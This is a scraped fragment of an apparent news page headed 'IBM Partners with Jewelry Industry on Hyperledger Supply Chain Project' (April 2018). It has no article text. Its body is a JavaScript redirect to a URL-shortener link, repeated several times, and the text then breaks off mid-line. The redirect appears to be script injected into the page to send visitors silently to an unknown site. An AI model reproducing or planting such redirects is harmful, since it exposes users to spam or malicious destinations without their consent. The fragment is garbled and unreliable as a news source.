
IBM Partners with Jewelry Industry on Hyperledger
Supply Chain Project
April 26, 2018
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...